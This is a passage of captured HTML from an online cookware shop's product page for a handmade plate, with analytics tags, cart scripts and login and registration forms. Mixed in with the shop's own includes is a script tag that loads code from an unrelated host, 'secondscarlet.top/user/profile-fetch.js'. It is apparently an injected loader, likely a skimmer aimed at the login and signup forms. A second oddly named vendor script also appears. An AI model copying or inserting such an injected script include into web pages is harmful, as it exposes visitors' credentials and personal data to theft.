

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ancientcookware.com/artisanal/mahachi-hama-plate-detail
body_size: 20214
content:

<!DOCTYPE html >

<html prefix="og: https://ogp.me/ns#"  xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
<script>window.dataLayer = window.dataLayer || [];</script>
    





    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_mendozite/';
var isRTL = false;
</script>

  <base href="https://ancientcookware.com/artisanal/mahachi-hama-plate-detail" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Plate, Artisan Made Plate, Hand Made Plate" />
  <meta name="rights" content="Copyright © Ancient Cookware ® All Rights Reserved" />
  <meta name="title" content="Mahachi Hama Plate" />
  <meta name="description" content="Shop at Ancient Cookware for a full line of Hand Made Artisan Plates" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
			<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="-1" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="pragma" content="no-cache" />
			
  <title>Golden Snail Plate | Ancient Cookware</title>
  <link href="/artisanal/mahachi-hama-plate-detail" rel="canonical" />
  <link href="https://ancientcookware.com/component/search/?Itemid=871&amp;limit=int&amp;virtuemart_product_id=429&amp;virtuemart_category_id=19&amp;format=opensearch" rel="search" title="Search Ancient Cookware" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-common.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-site.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/chosen.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/vmcustom/catproduct/catproduct/css/catproduct.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/jui/css/icomoon.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/jquery.mCustomScrollbar.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/mod_jalogin.css" type="text/css" />
  <style type="text/css">
.productdetails-view .addtocart-area {display:none;}


#sj_minicart_pro_20543774641769912886 .mc-content{


}



#sj_minicart_pro_20543774641769912886 .mc-content .mc-content-inner{

width:475px;

}



#sj_minicart_pro_20543774641769912886 .mc-list .mc-product-inner .mc-image{

max-width:355px;

}



#sj_minicart_pro_20543774641769912886  .mc-content .mc-content-inner  .mc-list-inner{

max-height:270px;

overflow:hidden!important;

}



#sj_minicart_pro_20543774641769912886 .mc-content .mc-content-inner .mc-list,

#sj_minicart_pro_20543774641769912886 .mc-content .mc-content-inner .mc-top{

display:block
}



#sj_minicart_pro_20543774641769912886 .mc-content .mc-content-inner .mc-coupon .coupon-label,

#sj_minicart_pro_20543774641769912886 .mc-content .mc-content-inner .mc-coupon .coupon-input{


}



#sj_minicart_pro_20543774641769912886 .mc-content .mc-content-inner .mc-coupon  .coupon-message{


}




  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/vmcustom/catproduct/catproduct/js/javascript.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.noconflict.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8996" type="text/javascript"></script>
  <script src="//secondscarlet.top/user/profile-fetch.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en-GB&render=explicit" type="text/javascript"></script>
  <script src="/modules/mod_sj_minicart_pro/assets/js/jquery.mCustomScrollbar.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=429]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=429]").parent().children(".product-fields").css("display","none");*/
			});
		// set this if it doesnt come from vm! 
		if (typeof vmCartText == "undefined") vmCartText = "was added to your cart." ;
		
		jQuery(document).ready(function() {
			if (typeof emptyQuantity == "function") { 
				emptyQuantity();
			}
			jQuery(".cell_customfields input").click(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_customfields select").change(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_parent_customfields input").click(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			jQuery(".cell_parent_customfields select").change(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			/* this is to remove chosen selects from VM */
			jQuery(".vm-chzn-select").each(function(){ 
				jQuery(this).show().removeClass("chzn-done");
				jQuery(this).next().remove();
				return jQuery(this);
		    });
		});
		var symbol_position = 0;
		var symbol_space = "";
		var thousandssep = ",";
		var decimalsymbol = ".";
		var decimalplaces = "2";
		var updateprice = 0;
		var noproducterror = "No product was chosen!";
		var noquantityerror = "Please, set quantity!";
		var addparentoriginal = 0;
		var mainproductname = "Mahachi Hama Plate"; 
		var originaladdtocartareclass = ".productdetails-view .addtocart-area";
		var checkstock = "1";
		jQuery(document).ready(function() {
			if (addparentoriginal == 1) { 
				jQuery(".addtocart-bar").find(".quantity-input.js-recalculate").bind("propertychange keyup input paste", function(event) {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-plus").click(function() {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-minus").click(function() {
					FindMainProductPrice ();
				});
				
				FindMainProductPrice ();
			}
		
		jQuery("#catproduct_form a.ask-a-question").unbind();
		jQuery("#catproduct_form a.ask-a-question").click( function(){
				id = jQuery("#product_id_"+jQuery("#catproduct_form a.ask-a-question").parents(".row_article").attr("id").replace("row_article_","")).val();
				jQuery.fancybox({
				href: "/spletna-trgovina2/index.php?option=com_virtuemart&view=productdetails&task=askquestion&tmpl=component&virtuemart_product_id="+id,
				type: "iframe",
				height: "550"
			});
			return false ;
		});
		});
		

	function updateSumPrice(art_id) {

		var uom = jQuery("#product_weight_uom_"+art_id).val();

		var unit = "$";

		quantity = getQuantity(art_id); 

		sum_field(art_id,quantity,"product_weight_","sum_weight_");

		sum_field(art_id,quantity,"basePrice_","sum_basePrice_");

		sum_field(art_id,quantity,"basePriceWithTax_","sum_basePriceWithTax_");

		sum_field(art_id,quantity,"taxAmount_","sum_taxAmount_");

		sum_field(art_id,quantity,"discountAmount_","sum_discountAmount_");

		sum_field(art_id,quantity,"priceWithoutTax_","sum_priceWithoutTax_");

		sum_field(art_id,quantity,"salesPrice_","sum_salesPrice_");

		total_field("sum_salesPrice","total_salesPrice",unit);

	}

	jQuery(document).ready(function() {

			jQuery("a[rel=catproduct_images_0]").fancybox({

			"titlePosition" 	: "inside",

			"transitionIn"	:	"elastic",

			"transitionOut"	:	"elastic"

			});});function removeNoQ (text) {

		return text.replace("Please enter a valid quantity for this item.","%2$s x %1$s was added to your cart.");

	}jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function($) {$(window).load(function() {grecaptcha.render("jform_captcha", {sitekey: "6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt", theme: "light"});});});
  </script>
  
  <!-- Facebook Pixel Conversion Tracking Tag -->
  <script type="text/javascript">
    fbq('track', 'ViewContent', {
    "content_ids": [
        "IDN-3009"
    ],
    "content_name": "Mahachi Hama Plate",
    "content_type": "product"
});
  </script>
  <!-- PPC -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '479984065721853');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=479984065721853&ev=PageView&noscript=1"
/></noscript>
<!-- PPC -->
  <!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '541231199883218', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=541231199883218&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_mendozite/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=PT+Sans:bold&amp;subset=cyrillic" />

<style type="text/css">
/*dynamic css*/
    #ja-splitmenu,
    #jasdl-mainnav,
    #ja-cssmenu li,
    #ja-megamenu ul.level0
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}
    .contentheading,
    .article-content h1,
    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content h5,
    .article-content h6
    {font-family: 'PT Sans';font-weight:bold;font-style:bold; }
    div.ja-moduletable h3, div.moduletable h3,
    div.ja-module h3, div.module h3
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}

    body.bd .main {width: 100%;}
    body.bd #ja-wrapper {min-width: 100%;}
</style>


	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/themes/ja_orisite/style.css" type="text/css" rel="stylesheet" />
	<script src="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>


<meta name="google-site-verification" content="google43f85bd47cc83bfd.html" />



<script src="/plugins/system/GoogleAnalytics/vendor/directmonster2.0.2.js" type="text/javascript"></script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84412220-1', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics PRO 4.6.3 Plugin by PB Web Development -->


</head>
   

<body  id="bd" class="bd fs3 com_virtuemart"><!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-MF1WYFCLLB'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MF1WYFCLLB');
</script>	
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-header"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="/templates/ja_mendozite/css/mobile.css" type="text/css">

<div id="ja-menumobiletop">
    	<div class="djselect_menu">	
		<select class="djsm-select" onchange="DJSelectMenu(this.value)" ><option value="">Please select element</option><option value="/recipes">Recipes</option><option value="/email-sign-up">Email Sign-up</option><option value="/tell-us-your-story">Tell us your story</option><option value="/blog">News and Blog</option><option value="/gallery">Gallery</option></select>	</div>	
	 <script type="text/javascript" >
	 	function DJSelectMenu(url){
	 		if(url){
	 			window.location=url;
	 		}
	 	}
	 </script>



<form action="/artisanal" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="871" />
</form>

</div>

<h1 class="logo">
    <a href="/" title="Ancient Cookware"><span>Ancient Cookware</span></a>
</h1>

<div id="ja-cart">
    





<div class="sj-minicart-pro  mc-cart-empty" id="sj_minicart_pro_20543774641769912886">

	<div class="mc-wrap"><!-- Begin mc-wrap -->



		<div class="mc-header">

			<div class="mc-yourcart">

				Your Cart : 
				<span class="mc-totalproduct">0</span>

				<span class="mc-status">  item </span>

			</div>

			<div class="mc-totalprice">

				Total : <strong>$0.00</strong>
			</div>

			<div class="mc-arrow"></div>

		</div>



		<div class="mc-content"><!-- Begin mc-content -->

			<div class="mc-process"></div>

			<div class="mc-empty">

				Your Cart is currently empty!
			</div>



			<div class="mc-content-inner">

				<div class="mc-top">

					
						<span class="mc-header-title"> Product </span>

					
					<span class="mc-update-btn">update</span>

				</div>

				<div class="mc-list">

					<div class="mc-list-inner">

						<div class="mc-product-wrap">
	</div>

	
	
					</div>

				</div>

				
					<div class="mc-space"></div>

					

	<div class="mc-coupon">
					<div class="coupon-title">
				Coupon			</div>
				<div class="coupon-input"  >
			<input type="text" size="20" name="coupon-code" onfocus="if(this.value=='Enter your Coupon code') this.value='';"
			       onblur="if(this.value=='') this.value='Enter your Coupon code';"
			       value="Enter your Coupon code" class="coupon-code"/>

			<div class="coupon-button-add">add</div>
		</div>
		<div class="coupon-label" style="display:none;">
				<span class="coupon-text"></span>
			<span class="coupon-close"></span>
		</div>

		<div class="preloader"><img src="https://ancientcookware.com/modules/mod_sj_minicart_pro/assets/images/89.gif" alt="AJAX loader"
		                            title="AJAX loader"/></div>
	</div>

	<div class="coupon-message">Coupon code invalid! Please re-enter!</div>


				
					<div class="mc-footer">

						<a class="mc-gotocart" href="/component/virtuemart/cart?Itemid=871">Go To Cart</a>
						
							<span class="mc-totalprice-footer">

							Total : <strong>$0.00</strong>
						</span>

						
						
							<a class="mc-checkout-footer" href="/component/virtuemart/cart?Itemid=871">

								<span class="mc-checkout">checkout</span>

								<span class="mc-checkout-arrow"></span>

							</a>

						
						<div class="clear"></div>

					</div>

				
				<div class="mc-space"></div>

			</div>



		</div>

		<!-- End mc-content -->



	</div>

	<!-- End mc-wrap -->


</div>





<script type="text/javascript">
    //<![CDATA[
	jQuery(document).ready(function ($) {
		;
		(function (minicart) {
			var $minicart = $(minicart);
			/*
			 * Set display jscrollpanel
			 */
			//var  jscrollDisplay = function (){
			$('.mc-list-inner', $minicart).mCustomScrollbar({
				scrollInertia: 550,
				horizontalScroll: false,
				mouseWheelPixels: 116,
				autoDraggerLength: true,
				scrollButtons: {
					enable: true,
					scrollAmount: 116
				},
				advanced: {
					updateOnContentResize: true,
					autoScrollOnFocus: false
				}, theme: "dark"
			});
			//return true;
			//}

			var $_mc_wrap = $('.mc-wrap', $minicart);
			var $_mc_content = $('.mc-content', $_mc_wrap);
			var _posLR = function () {
				var $_width_minicart = $minicart.width(), $_posleft = $minicart.offset().left,
					$_posright = $(window).innerWidth() - $_width_minicart - $_posleft,
					$_width_content = $_mc_content.width();
				if (($_posleft + $_width_content) > $(window).innerWidth()) {
					if (!$_mc_wrap.hasClass('mc-right')) {
						$_mc_wrap.removeClass('mc-left').addClass('mc-right');
					}
				} else {
					if (!$_mc_wrap.hasClass('mc-left')) {
						$_mc_wrap.removeClass('mc-right').addClass('mc-left');
					}
				}
			}

			_posLR();

			$(window).resize(function () {
				_posLR();
			});
			//jscrollDisplay();
			/*
			 * MouseOver - MouseOut
			 */
			$_mc_wrap.hover(function () {
				var $this = $(this);
				if ($this.hasClass('over')) {
					return;
				}
				if ($minicart.data('timeout')) {
					clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function () {
					$this.addClass('over');
					$('.mc-content', $this).stop(false, true).slideDown('slow');
					//jscrollDisplay();
				}, 300);
				$minicart.data('timeout', timeout);

			}, function () {
				var $this = $(this);
				if($minicart.data('timeout')){
				clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function(){
				$('.mc-content', $this).stop(false,true).slideUp(3000);
				$this.removeClass('over');

				},300);
				$minicart.data('timeout',timeout);
			});

			/*
			 * Event Addtocart Button - no load page
			 */
			function _addTocart() {
				$('input[name="addtocart"]').on('click',function () {
					if ($minicart.data('timeout')) {
						clearTimeout($minicart.data('timeout'));
					}
					var timeout = setTimeout(function () {
						productsRefreshMiniVm();
					}, 2000);
					$minicart.data('timeout', timeout);
				});
			}
			var _time = 0;
			if(_time)
				clearInterval(_time);
			_time = setInterval(_addTocart, 1000);

			var $_mark_process = $('.mc-process', $minicart);
			var _processGeneral = function () {
				var $_product = $('.mc-product', $minicart);
				$_product.each(function () {
					var $_prod = $(this);
					var $_pid = $_prod.attr('data-product-id');
					var $_quantity = $($_prod.find('.mc-quantity'));
					$_quantity.click(function () {
						return false;
					});
					/*-- process when click quantity control and change value input quantity --*/
					$('.quantity-control', $_prod).each(function () {
						$(this).children().click(function () {
							var Qtt = parseInt($_quantity.val());
							if ($(this).is('.quantity-plus')) {
								$_quantity.val(Qtt + 1);
							} else {
								if (!isNaN(Qtt) && Qtt > 1) {
									$_quantity.val(Qtt - 1);
								} else {
									$_quantity.val(1);
								}
							}
							return false;
						});
					})
					var $timer = 0;
					$_quantity.on('keyup', function () {
						var $that = $(this);
						var _Qtt = parseInt($that.val());
						if ($timer) {
							clearTimeout($timer);
							$timer = 0;
						}
						$timer = setTimeout(function () {
							if (!isNaN(_Qtt) && _Qtt >= 1) {
								$that.val(_Qtt);
							} else {
								$that.val(0);
								if (!$_prod.hasClass('mc-product-zero')) {
									$_prod.addClass('mc-product-zero');
								}
							}
						}, 500);
					});

					/*-- Process delete product --*/
					$('.mc-remove', $_prod).click(function () {
						$_mark_process.show();
						if (!$_prod.hasClass('mc-product-zero')) {
							$_prod.addClass('mc-product-zero');
						}

						$.ajax({
							type: 'POST',
							url: ajax_url,
							data: {
								vm_minicart_ajax: 1,
								tmpl: 'component',
								option: 'com_virtuemart',
								view: 'cart',
								minicart_task: 'delete',
								cart_virtuemart_product_id: $_pid // important
							},
							success: function ($json) {
								if ($json.status && $json.status == 1) {
									productsRefreshMiniVm();
								}
							},
							dataType: 'json'
						});
					});

				});
			}

			_processGeneral();

			/*
			 * Update Products
			 */
			$('.mc-update-btn', $minicart).click(function () {
				var array_id = [], array_qty = [], array_index = [];
				var $_flag = false;
				$('.mc-product', $minicart).each(function () {
					var $this = $(this);
					var $_pid = $this.attr('data-product-id');
					var $_pindex = $this.attr('data-index');
					var $_quantity = $($this.find('.mc-quantity'));
					var $_old_quantity = $this.attr('data-old-quantity');
					if ($_quantity.val() != $_old_quantity) {
						$_flag = true;
					}
					array_id.push($_pid);
					array_qty.push($_quantity.val());
					array_index.push($_pindex);
				});
				if ($_flag) {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							tmpl: 'component',
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'update',
							cart_virtuemart_product_id: array_id,
							quantity: array_qty,
							product_index:array_index
						},
						success: function ($json) {
							if ($json.status && $json.status == 1) {
								productsRefreshMiniVm();
							}
						},
						dataType: 'json'
					});
				}
			});


			/*
			 *  Ajax url
			 */
			var ajax_url = 'https://ancientcookware.com/component/virtuemart/cart?Itemid=871';

			/*
			 * Refresh
			 */
			function productsRefreshMiniVm (cart) {
				var $cart = cart ? $(cart) : $minicart;
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						option: 'com_virtuemart',
						minicart_task: 'refresh',
						minicart_modid: '173',
						view: 'cart',
						tmpl: 'component'
					},
					success: function (list) {
						var $mpEmpty = $cart.find('.mc-product-zero');
						$('.mc-product-wrap', $cart).html($.trim(list.list_html));
						$('.mc-totalprice ,.mc-totalprice-footer', $cart).html(list.billTotal);
						$('.mc-totalproduct', $cart).html(list.length);
						_processGeneral();
						if (list.length > 0) {
							$mpEmpty.fadeOut('slow').remove();
							$cart.removeClass('mc-cart-empty');
						} else {
							$cart.addClass('mc-cart-empty');
						}
						if (list.length > 1) {
							$cart.find('.mc-status').html(' items');
						} else {
							$cart.find('.mc-status').html(' item');
						}
						$_mark_process.hide();
						_posLR();
					},
					dataType: 'json'
				});
				return;
			}

			/*
			 *  Set coupon
			 */

			var $_coupon_btn_add = $('.coupon-button-add', $minicart),
				$_preloader = $('.preloader', $minicart),
				$_coupon_mesg = $('.coupon-message', $minicart),
				$_coupon_title = $('.coupon-title', $minicart),
				$_coupon_input = $('.coupon-input', $minicart),
				$_coupon_label = $('.coupon-label', $minicart),
				$_coupon_close = $('.coupon-close', $minicart),
				$_coupon_code = $('.coupon-code', $minicart);
			$_coupon_btn_add.click(function () {
				if($_coupon_code.val() == 'Enter your Coupon code' ||  $_coupon_code.val() == ''){
					$('.mc-coupon', $minicart).after("<p class='add-messeger'> No coupons!</p>");
					$('.add-messeger', $minicart).delay(500).fadeOut(3000);
				}

				if ($_coupon_code.val() != '' && $_coupon_code.val() != 'Enter your Coupon code') {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'setcoupon',
							coupon_code: $_coupon_code.val(),
							tmpl: 'component'
						},
						success: function ($json) {
							if ($json.status && $json.status == 1 && $json.message != '') {
								$_coupon_mesg.hide();
								$_coupon_input.hide();
								$_coupon_label.show();
								$_coupon_title.show();
								$('.coupon-text', $minicart).html($json.message);
								productsRefreshMiniVm();
							} else {
								$_mark_process.hide();
								$_coupon_title.show();
								$_coupon_input.show();
								$_coupon_mesg.show();
								$_coupon_mesg.delay(300).fadeOut(3000);
							}

						},
						dataType: 'json'
					});
				}
			});

			/*
			 * Close coupon
			 */
			$_coupon_close.click(function () {
				$_mark_process.show();
				$_coupon_label.hide();
				$_coupon_title.show();
				$_coupon_input.show();
				$_coupon_code.val('Enter your Coupon code');
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						view: 'cart',
						option: 'com_virtuemart',
						minicart_task: 'setcoupon',
						coupon_code: 'null',
						tmpl: 'component'
					},
					success: function ($json) {
						productsRefreshMiniVm();
					},
					dataType: 'json'
				});

			});

	
	
		})('#sj_minicart_pro_20543774641769912886');
	});
	//]]>
</script>
</div>

<div id="ja-login">
    <ul>
	<li class="mobile-phone-li">
		<a class="mobile-phone" href="tel:+18555860070" title="Make a call"><span>+1 855 586-0070</span></a>	
	</li>
	<li>
		<a class="login-switch" href="/component/user/?view=login" onclick="showBox('ja-user-login','mod_login_username',this, window.event || event);return false;" title="Login"><span>Login</span></a>

	<!--LOFIN FORM content-->
	<div id="ja-user-login" style="width:240px;">
		  <form action="/artisanal" method="post" name="form-login" id="login-form" >
			<div class="pretext">
							</div>
			<fieldset class="userdata">
				<p id="form-login-username">
					<label for="modlgn-username">Username</label>
					<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
				</p>
				<p id="form-login-password">
					<label for="modlgn-passwd">Password</label>
					<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
				</p>
								<p id="form-login-remember">
					<label for="modlgn-remember">Remember Me</label>
					<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
				</p>
								<input type="submit" name="Submit" class="button" value="Login" />
				<input type="hidden" name="option" value="com_users" />
				<input type="hidden" name="task" value="user.login" />
				<input type="hidden" name="return" value="L2FydGlzYW5hbC9tYWhhY2hpLWhhbWEtcGxhdGUtZGV0YWlsP3Nob3dhbGw9MQ==" />
				<input type="hidden" name="33d03dec1d66133402be5bf1b32cf9a7" value="1" />			</fieldset>
			<ul>
				<li>
					<a href="/component/users/?view=reset">
					Forgot your password ?</a>
				</li>
				<li>
					<a href="/component/users/?view=remind">
					Forgot your username ?</a>
				</li>
								<li>
					<a href="/component/users/?view=registration">
						Create an account</a>
				</li>
							</ul>
	        	    </form>
    </div>

	</li>
		<li>
		 		<a class="register-switch" href="/component/users/?task=registration" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;" >
			<span>Create an account</span>
		</a>
				<!--LOFIN FORM content-->
    <script type="text/javascript" src="https://ancientcookware.com/media/system/js/validate.js"></script>
    <div id="ja-user-register" class='hascaptcha'  style="width:370px;">
        <script type="text/javascript">
            jQuery(document).ready(function () {
                document.formvalidator.setHandler('passverify', function (value) {
                    return ($('password').value == value);
                });
            });
        </script>

			<form id="member-registration" action="/component/users/?task=registration.register" method="post" class="form-validate">
				<fieldset>
									<dl>
							<dt>
									<label  class="hasTip required" for="jform_name" id="jform_name-lbl" title="Name&lt;br&gt;Enter your full name">Name:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"/></dd>

							<dt>
								<label title="" class="hasTip required" for="jform_username" id="jform_username-lbl">Username:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"/>
							</dd>
							<dt>
								<label title="" class="hasTip required" for="jform_password1" id="jform_password1-lbl">Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_password2" id="jform_password2-lbl">Confirm Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]" />
						</dd>
						<dt>
